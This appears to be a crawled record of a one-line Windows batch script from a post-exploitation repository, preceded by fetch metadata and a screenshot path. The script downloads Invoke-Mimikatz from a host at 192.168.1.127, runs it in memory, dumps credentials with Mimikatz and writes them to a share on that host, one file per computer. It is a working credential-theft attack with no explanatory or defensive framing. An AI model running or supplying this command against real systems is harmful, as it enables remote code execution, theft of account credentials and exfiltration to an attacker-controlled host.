

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/mubix/post-exploitation/master/scripts/mass_mimikatz/powermeup.cmd
body_size: -178
content:
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.127:8080/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds > \\192.168.1.127\open\%COMPUTERNAME%.txt 2>&1